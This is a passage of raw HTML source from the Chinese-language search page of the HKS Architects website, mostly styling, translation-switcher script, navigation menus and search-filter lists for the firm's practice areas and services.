!important;}.wp-block-group.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.wp-block-group.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.wp-block-group.has-black-to-white-gradient-background{background: var(--wp--preset--gradient--black-to-white) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ep_general_styles-css' href='https://cn.hksinc.com/wp-content/plugins/elasticpress/dist/css/general-styles.css?ver=66295efe92a630617c00' type='text/css' media='all'/>
<link rel='stylesheet' id='styles-css' href='https://cn.hksinc.com/wp-content/themes/hks/dist/css/frontend.css?ver=bff880ecc4bb33ae7fae' type='text/css' media='all'/>
<script type="text/javascript" src="https://www.hksinc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hksinc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hksinc.com/wp-content/themes/hks/js/mp-linkcode.js?ver=bff880ecc4bb33ae7fae" id="motionpoint-js"></script>
<link rel="https://api.w.org/" href="https://www.hksinc.com/wp-json/"/><link rel="icon" href="https://www.hksinc.com/wp-content/uploads/2021/02/cropped-icon-512x512-1-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://www.hksinc.com/wp-content/uploads/2021/02/cropped-icon-512x512-1-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.hksinc.com/wp-content/uploads/2021/02/cropped-icon-512x512-1-180x180.png"/>
<meta name="msapplication-TileImage" content="https://www.hksinc.com/wp-content/uploads/2021/02/cropped-icon-512x512-1-270x270.png"/>
<!-- mp_snippet_begins -->
<script>
MP.UrlLang='zs';
MP.SrcUrl=decodeURIComponent('https%3A%2F%2Fwww.hksinc.com%2Fsearch%2Fabout%3Ablank');
MP.oSite=decodeURIComponent('https%3A%2F%2Fwww.hksinc.com%2F');
MP.tSite=decodeURIComponent('https%3A%2F%2Fcn.hksinc.com%2F');
MP.init();
var mp_langLink = function() {
	var langlinks = document.querySelectorAll('.langLink');
	for (var i = 0; i < langlinks.length; i++) {
		langlinks.item(i).onclick = function() {
			MP.init();
			var lang = this.getAttribute('data-lang');
			var url = this.getAttribute('data-href');
			var tSite = MP.tSite.replace(/(https?:\/\/|\/?$)/g,'');
			url = url.replace(/(https?:\/\/|\/?$)/g,'');
			MP.switchLanguage(tSite.search(url)!=-1?MP.oSite:url, lang, true);
			return false;
		}
	}
};
if(window.addEventListener){
	window.addEventListener('load',mp_langLink,false);
}else if(window.attachEvent){
	window.attachEvent('onload',mp_langLink);
}
</script>
<!-- mp_snippet_ends -->
	
<link rel="stylesheet" type="text/css" href="https://cn.hksinc.com/mp/custom_CSS/mp_zs_font.css"/>
</head>
	<body class="search search-no-results wp-theme-hks">
				<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PQGLH64" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
		<a class="skip-link" href="#main"> 跳转至内容 </a>

		<header class="site-header js-menu">
			<a href="https://cn.hksinc.com/" class="site-header__logo" aria-label="HKS Architects">
				<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" viewbox="0 0 180 80"><path fill="#141414" d="M0 0v80h180V0zm75.5 54.6H71V42H53.2v12.7h-4.6v-29h4.6v12.6H71V25.5h4.6v29.1zm8.9 0h-4.6v-29h4.6zm16.4 0L86.7 40.5l15.1-14.9h5.4L92.4 40.3l14.2 14.3zm17.7.5c-8.7 0-13.4-4.1-13.2-9.9h4c.2 5.2 4.6 6.6 9.2 6.6 5.3 0 8.6-1.6 8.6-5 .1-1.4-.5-2.7-1.7-3.5-1.7-1-4.1-1.4-8.1-2.1-3.9-.7-6.8-1.5-8.5-2.8-1.6-1.2-2.5-3.1-2.4-5.1 0-5.9 5.4-8.5 11.9-8.5 7.6 0 12.2 3.2 12.2 8.9h-4.2c-.1-4.6-3.5-5.7-8-5.7-5.2 0-7.8 1.7-7.8 4.8-.1 1.1.4 2.1 1.3 2.7 1.2.9 3.9 1.5 8.2 2.3s6.7 1.4 8.4 2.5c2.1 1.3 3.1 3 3.1 6.3-.1 4.7-4.6 8.5-13 8.5"/><path fill="#fff" d="M71 38.3H53.2V25.6h-4.6v29h4.6V42H71v12.7h4.6V25.6H71zm8.8 16.3h4.6v-29h-4.6zm27.4-29h-5.4L86.7 40.5l14.1 14.2h5.8L92.4 40.4zm21.2 14.8c-1.7-1.1-4.1-1.7-8.4-2.5s-7-1.4-8.2-2.3c-.9-.6-1.4-1.6-1.3-2.7 0-3.1 2.6-4.8 7.8-4.8 4.5 0 7.9 1.1 8 5.7h4.2c0-5.7-4.6-8.9-12.2-8.9-6.5 0-11.9 2.6-11.9 8.5-.1 2 .8 3.9 2.4 5.1 1.7 1.3 4.6 2.1 8.5 2.8 4 .7 6.4 1.1 8.1 2.1 1.2.8 1.8 2.1 1.7 3.5 0 3.4-3.3 5-8.6 5-4.6 0-9-1.4-9.2-6.6h-4c-.2 5.8 4.5 9.9 13.2 9.9 8.4 0 12.9-3.8 13-8.5 0-3.3-1-5.1-3.1-6.3"/></svg>			</a>

			<div class="site-header__nav">

				<button class="nav-toggle js-nav-toggle" aria-controls="main-menu" aria-expanded="false" aria-label="导航切换按钮" id="mobile-menu-toggle">
					<span class="nav-toggle__icon">
						<span></span><span></span><span></span><span></span><span></span><span></span>
					</span>
				</button>
				
<nav class="site-navigation" id="main-menu" aria-label="主导航">
<div class="site-navigation__inner">
	<ul id="menu-primary" class="site-navigation__primary-menu"><li id="menu-item-34377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34377"><a href="https://cn.hksinc.com/what-we-do/" class="site-navigation__primary-link"><span class="link-underline-white">业务</span></a></li>
<li id="menu-item-35441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35441"><a href="https://cn.hksinc.com/how-we-think/" class="site-navigation__primary-link"><span class="link-underline-white">理念</span></a></li>
<li id="menu-item-34379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34379"><a href="https://cn.hksinc.com/who-we-are/" class="site-navigation__primary-link"><span class="link-underline-white">团队</span></a></li>
<li id="menu-item-16957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16957"><a href="https://cn.hksinc.com/people-directory/" class="site-navigation__primary-link"><span class="link-underline-white">人员</span></a></li>
<li id="menu-item-12076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12076"><a href="https://cn.hksinc.com/our-news/" class="site-navigation__primary-link"><span class="link-underline-white">新闻</span></a></li>
<li id="menu-item-12074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12074"><a href="https://cn.hksinc.com/our-offices/" class="site-navigation__primary-link"><span class="link-underline-white">地点</span></a></li>
</ul>	<hr class="site-navigation__hr">
	<ul id="menu-utility" class="site-navigation__utility-menu"><li id="menu-item-35438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35438"><a href="https://www.hksinc.com/careers/" class="site-navigation__utility-link"><span class="link-underline-white">招贤纳士</span></a></li>
<li id="menu-item-12077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12077"><a href="https://www.hksinc.com/newsletter/" class="site-navigation__utility-link"><span class="link-underline-white">内容订阅</span></a></li>
<li id="menu-item-12078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12078"><a href="https://cn.hksinc.com/contact-us/" class="site-navigation__utility-link"><span class="link-underline-white">联系我们</span></a></li>
</ul>		<div class="site-navigation__footer">
			<div class="site-navigation__social">
				
<nav class="social-icons social-icons--header" aria-label="社交媒体内容分享">
	<ul class="social-icons__list">
		<li class="social-icons__list-item">
			<a href="http://www.linkedin.com/company/hks" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的LinkedIn主页">
				<span class="icon icon-social-linkedin icon-md"></span>
			</a>
		</li>
		<li class="social-icons__list-item">
			<a href="https://www.instagram.com/hksarchitects" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的Instagram主页">
				<span class="icon icon-social-instagram icon-md"></span>
			</a>
		</li>
		<li class="social-icons__list-item">
			<a href="https://www.facebook.com/pages/HKS-Architects/54989268219" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的Facebook主页">
				<span class="icon icon-social-facebook icon-md"></span>
			</a>
		</li>
		<li class="social-icons__list-item">
			<a href="https://twitter.com/hksarchitects" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的Twitter主页">
				<span class="icon icon-social-x icon-md"></span>
			</a>
		</li>
		<li class="social-icons__list-item">
			<a href="https://www.youtube.com/user/HKSarchitects" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的YouTube频道">
				<span class="icon icon-social-youtube icon-md"></span>
			</a>
		</li>
		<li class="social-icons__list-item social-icons__links">
			<button type="button" class="wechat-button social-icons__links--wechat-button" aria-label="关注我们的微信公众号">
				<svg width="24" height="20" viewbox="0 0 24 20" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
	<path fill-rule="evenodd" clip-rule="evenodd" d="M21.502 17.5249C23.026 16.4199 24 14.7869 24 12.9709C24 9.64487 20.763 6.94788 16.771 6.94788C12.779 6.94788 9.542 9.64487 9.542 12.9709C9.542 16.2979 12.779 18.9949 16.771 18.9949C17.596 18.9949 18.392 18.8779 19.131 18.6649L19.343 18.6329C19.482 18.6329 19.608 18.6759 19.727 18.7439L21.31 19.6579L21.449 19.7029C21.582 19.7029 21.69 19.5949 21.69 19.4619L21.651 19.2859L21.325 18.0709L21.3 17.9169C21.3 17.7549 21.38 17.6119 21.502 17.5249ZM8.675 0.296875C3.884 0.296875 0 3.53288 0 7.52588C0 9.70387 1.168 11.6649 2.997 12.9899C3.144 13.0939 3.24 13.2659 3.24 13.4609L3.21 13.6449L2.819 15.1029L2.772 15.3139C2.772 15.4739 2.902 15.6039 3.061 15.6039L3.229 15.5499L5.128 14.4529C5.27 14.3709 5.421 14.3199 5.588 14.3199L5.843 14.3579C6.729 14.6129 7.685 14.7549 8.675 14.7549L9.151 14.7429C8.963 14.1789 8.86 13.5849 8.86 12.9719C8.86 9.33088 12.402 6.37887 16.771 6.37887L17.242 6.39087C16.589 2.93787 13.002 0.296875 8.675 0.296875ZM14.361 12.0079C13.829 12.0079 13.398 11.5759 13.398 11.0439C13.398 10.5109 13.829 10.0799 14.361 10.0799C14.894 10.0799 15.325 10.5109 15.325 11.0439C15.325 11.5759 14.894 12.0079 14.361 12.0079ZM19.181 12.0079C18.648 12.0079 18.217 11.5759 18.217 11.0439C18.217 10.5109 18.648 10.0799 19.181 10.0799C19.713 10.0799 20.144 10.5109 20.144 11.0439C20.144 11.5759 19.713 12.0079 19.181 12.0079ZM5.783 6.36888C5.144 6.36888 4.627 5.85087 4.627 5.21287C4.627 4.57387 5.144 4.05588 5.783 4.05588C6.422 4.05588 6.94 4.57387 6.94 5.21287C6.94 5.85087 6.422 6.36888 5.783 6.36888ZM11.566 6.36888C10.927 6.36888 10.41 5.85087 10.41 5.21287C10.41 4.57387 10.927 4.05588 11.566 4.05588C12.205 4.05588 12.723 4.57387 12.723 5.21287C12.723 5.85087 12.205 6.36888 11.566 6.36888Z" fill="currentColor"/>
</svg>
			</button>
		</li>
	</ul>
</nav>
			</div>
			<div class="site-navigation__legal">
				<p class="type--a8">&copy; HKS Inc 2025</p>
				<ul id="menu-legal" class="menu"><li id="menu-item-12081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12081"><a href="https://cn.hksinc.com/privacy-policy/" class="link-underline-white type--a8">隐私政策</a></li>
<li id="menu-item-12080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12080"><a href="https://cn.hksinc.com/terms-of-use/" class="link-underline-white type--a8">使用条款</a></li>
</ul>			</div>
		</div>
	</div>
</nav>

				<!-- Search Link -->
				<a href="https://cn.hksinc.com/search/?keywords=" class="search-link type--a7">
					<span class="search-link__inner link__text link-underline-white">
						<span class="search-link__icon"></span>
						<span class="search-link__text">搜索</span>
					</span>
				</a>

				<div class="language-switcher">
					<a class="language-switcher__link langLink user-locale" data-href="cn.hksinc.com" href="https://www.hksinc.com/" data-lang="zs" mporgnav="href" mpdisurl="data-href">
						<span class="language-switcher__link-text link-underline-white">ENG</span>
					</a>
				</div>
			</div>
		</header>

		<main id="main" class="site-main">

	<div class="main--no-hero">
		<h1 class="screen-reader-text">搜索</h1>
		<div class="content-contain">
			<div class="content-contain__interior-lvl-one">

				
<div itemscope itemtype="http://schema.org/WebSite">
	<form role="search" id="searchform" class="form form--search" method="get" action="https://cn.hksinc.com/search/">
		<div class="form__form-group form-group form-group--inline form-group--inline-break-mobile">
			<div class="form__label-group form-group__label-group form-group__label-group--with-button">
				<meta itemprop="target" content="https://www.hksinc.com/search/?keywords={s}"/>
				<label class="screen-reader-text" for="search-field"> 搜索： </label>
				<input itemprop="query-input" class="form__search-input btn thick-border" type="search" id="search-field" mp_trans_searchkwd="value" value="" placeholder="搜索人员、地点、业务、服务或内容类型……" name="keywords" title="搜索人员、办事处、业务、服务或内容类型"/> 
				<div class="form--search__buttons">
					<button type="submit" class="btn thick-border type--a7" title="搜索">搜索</button>
					<button type="button" class="btn btn--clear thick-border btn--inverted type--a7 md-up js-search-clear" aria-label="清除所有筛选条件"> 清除 </button>
				</div>
			</div>
		</div>
	</form>
</div>

				
<div class="search-filters js-tabs" role="tablist">
	<h2 class="search-filters__title type--a3">筛选条件：</h2>

	<div class="search-filters__triggers is-visible-md--flex">
				<button class="search-filters__trigger" type="button" data-tab="filter-group-leadership" role="tab" tabindex="" id="tab-0" aria-controls="tabpanel-0">
			<h3 class="type--a4" role="presentation"> 管理层 </h3>
			<div class="search-filters__trigger-icon" role="presentation">
				<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>			</div>
		</button>
				<button class="search-filters__trigger" type="button" data-tab="filter-group-practices" role="tab" tabindex="" id="tab-1" aria-controls="tabpanel-1">
			<h3 class="type--a4" role="presentation"> 业务类型 </h3>
			<div class="search-filters__trigger-icon" role="presentation">
				<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>			</div>
		</button>
				<button class="search-filters__trigger" type="button" data-tab="filter-group-services" role="tab" tabindex="" id="tab-2" aria-controls="tabpanel-2">
			<h3 class="type--a4" role="presentation"> 服务 </h3>
			<div class="search-filters__trigger-icon" role="presentation">
				<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>			</div>
		</button>
				<button class="search-filters__trigger" type="button" data-tab="filter-group-offices" role="tab" tabindex="" id="tab-3" aria-controls="tabpanel-3">
			<h3 class="type--a4" role="presentation"> 地点 </h3>
			<div class="search-filters__trigger-icon" role="presentation">
				<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>			</div>
		</button>
				<button class="search-filters__trigger" type="button" data-tab="filter-group-contentTypes" role="tab" tabindex="" id="tab-4" aria-controls="tabpanel-4">
			<h3 class="type--a4" role="presentation"> 内容类型 </h3>
			<div class="search-filters__trigger-icon" role="presentation">
				<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>			</div>
		</button>
			</div>

	<form>
		<div class="search-filters__tabs">
			
				<div class="search-filters__tab">
					<button class="search-filters__trigger js-search-filter-toggle is-hidden-md--flex" type="button" data-tab="filter-group-leadership" tabindex="-1" id="tab-0" aria-controls="tabpanel-0">
						<h3 class="type--a4"> 管理层 </h3>
						<div class="search-filters__trigger-icon" role="presentation">
							<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>						</div>
					</button>

					<fieldset class="search-filters__tab-content js-search-filter-group  js-tabpanel-0" id="filter-group-leadership" role="tabpanel" tabindex="0" aria-labelledby="tab-0">
						<legend class="screen-reader-text"> 按管理层筛选 </legend>

						<ul class="search-filters__filters">
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?leadership=firm-leadership" rel="nofollow">
									<input type="checkbox" id="leadership-firm-leadership" value="公司管理层" class="search-filter__checkbox" tabindex="-1">
									<label for="leadership-firm-leadership" class="search-filter__label type--a7 type--white-60"> 公司管理层 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?leadership=expertise-leadership" rel="nofollow">
									<input type="checkbox" id="leadership-expertise-leadership" value="专业管理层" class="search-filter__checkbox" tabindex="-1">
									<label for="leadership-expertise-leadership" class="search-filter__label type--a7 type--white-60"> 专业管理层 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?leadership=office-leadership" rel="nofollow">
									<input type="checkbox" id="leadership-office-leadership" value="办公建筑管理层" class="search-filter__checkbox" tabindex="-1">
									<label for="leadership-office-leadership" class="search-filter__label type--a7 type--white-60"> 办公室管理层 </label>
								</a>
							</li>
												</ul>
					</fieldset>
				</div>
			
				<div class="search-filters__tab">
					<button class="search-filters__trigger js-search-filter-toggle is-hidden-md--flex" type="button" data-tab="filter-group-practices" tabindex="-1" id="tab-1" aria-controls="tabpanel-1">
						<h3 class="type--a4"> 业务类型 </h3>
						<div class="search-filters__trigger-icon" role="presentation">
							<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>						</div>
					</button>

					<fieldset class="search-filters__tab-content js-search-filter-group  js-tabpanel-1" id="filter-group-practices" role="tabpanel" tabindex="0" aria-labelledby="tab-1">
						<legend class="screen-reader-text"> 按业务筛选 </legend>

						<ul class="search-filters__filters">
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=aviation" rel="nofollow">
									<input type="checkbox" id="practices-aviation" value="航空（项目）" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-aviation" class="search-filter__label type--a7 type--white-60"> 空港建筑 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=cities-communities" rel="nofollow">
									<input type="checkbox" id="practices-cities-communities" value="城市社区" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-cities-communities" class="search-filter__label type--a7 type--white-60"> 城市设计与社区营造 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=culture" rel="nofollow">
									<input type="checkbox" id="practices-culture" value="文化" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-culture" class="search-filter__label type--a7 type--white-60"> 公共文化建筑 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=education" rel="nofollow">
									<input type="checkbox" id="practices-education" value="教育（项目）" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-education" class="search-filter__label type--a7 type--white-60"> 教育建筑 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=government" rel="nofollow">
									<input type="checkbox" id="practices-government" value="政府（项目）" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-government" class="search-filter__label type--a7 type--white-60"> 政府项目 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=health" rel="nofollow">
									<input type="checkbox" id="practices-health" value="医疗（项目）" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-health" class="search-filter__label type--a7 type--white-60"> 医疗建筑 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=hospitality" rel="nofollow">
									<input type="checkbox" id="practices-hospitality" value="酒店（项目）" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-hospitality" class="search-filter__label type--a7 type--white-60"> 酒店度假村建筑 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=life-science" rel="nofollow">
									<input type="checkbox" id="practices-life-science" value="生命科学" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-life-science" class="search-filter__label type--a7 type--white-60"> 生命科学 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=mission-critical" rel="nofollow">
									<input type="checkbox" id="practices-mission-critical" value="关键业务基础设施" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-mission-critical" class="search-filter__label type--a7 type--white-60"> 数据中心 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=mixed-use" rel="nofollow">
									<input type="checkbox" id="practices-mixed-use" value="综合功能" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-mixed-use" class="search-filter__label type--a7 type--white-60"> 复合功能综合体设计 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=multifamily-residential" rel="nofollow">
									<input type="checkbox" id="practices-multifamily-residential" value="多户住宅" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-multifamily-residential" class="search-filter__label type--a7 type--white-60"> 中高层住宅 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=office" rel="nofollow">
									<input type="checkbox" id="practices-office" value="办公室" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-office" class="search-filter__label type--a7 type--white-60"> 办公建筑 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=senior-living" rel="nofollow">
									<input type="checkbox" id="practices-senior-living" value="老年生活社区" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-senior-living" class="search-filter__label type--a7 type--white-60"> 养老社区 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=sports%7Csports-and-entertainment" rel="nofollow">
									<input type="checkbox" id="practices-sports-and-entertainment" value="体育及演艺中心" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-sports-and-entertainment" class="search-filter__label type--a7 type--white-60"> 体育及演艺中心 </label>
								</a>
							</li>
												</ul>
					</fieldset>
				</div>
			
				<div class="search-filters__tab">
					<button class="search-filters__trigger js-search-filter-toggle is-hidden-md--flex" type="button" data-tab="filter-group-services" tabindex="-1" id="tab-2" aria-controls="tabpanel-2">
						<h3 class="type--a4"> 服务 </h3>
						<div class="search-filters__trigger-icon" role="presentation">
							<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>						</div>
					</button>

					<fieldset class="search-filters__tab-content js-search-filter-group  js-tabpanel-2" id="filter-group-services" role="tabpanel" tabindex="0" aria-labelledby="tab-2">
						<legend class="screen-reader-text"> 按服务筛选 </legend>

						<ul class="search-filters__filters">
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=advisory-services" rel="nofollow">
									<input type="checkbox" id="services-advisory-services" value="咨询服务" class="search-filter__checkbox" tabindex="-1">
									<label for="services-advisory-services" class="search-filter__label type--a7 type--white-60"> 咨询服务 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=alternative-delivery" rel="nofollow">
									<input type="checkbox" id="services-alternative-delivery" value="可选交付设计" class="search-filter__checkbox" tabindex="-1">
									<label for="services-alternative-delivery" class="search-filter__label type--a7 type--white-60"> 可选交付设计 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=architecture" rel="nofollow">
									<input type="checkbox" id="services-architecture" value="建筑" class="search-filter__checkbox" tabindex="-1">
									<label for="services-architecture" class="search-filter__label type--a7 type--white-60"> 建筑设计 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=citizen-hks" rel="nofollow">
									<input type="checkbox" id="services-citizen-hks" value="citizen-hks" class="search-filter__checkbox" tabindex="-1">
									<label for="services-citizen-hks" class="search-filter__label type--a7 type--white-60">
										Citizen HKS									</label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=equitable-design" rel="nofollow">
									<input type="checkbox" id="services-equitable-design" value="公平设计" class="search-filter__checkbox" tabindex="-1">
									<label for="services-equitable-design" class="search-filter__label type--a7 type--white-60"> 公平设计 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=experiential-branding" rel="nofollow">
									<input type="checkbox" id="services-experiential-branding" value="体验式品牌" class="search-filter__checkbox" tabindex="-1">
									<label for="services-experiential-branding" class="search-filter__label type--a7 type--white-60"> 体验式品牌推广 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=interiors" rel="nofollow">
									<input type="checkbox" id="services-interiors" value="室内设计" class="search-filter__checkbox" tabindex="-1">
									<label for="services-interiors" class="search-filter__label type--a7 type--white-60"> 室内设计 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=landscape-design" rel="nofollow">
									<input type="checkbox" id="services-landscape-design" value="景观设计" class="search-filter__checkbox" tabindex="-1">
									<label for="services-landscape-design" class="search-filter__label type--a7 type--white-60"> 景观设计 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=line" rel="nofollow">
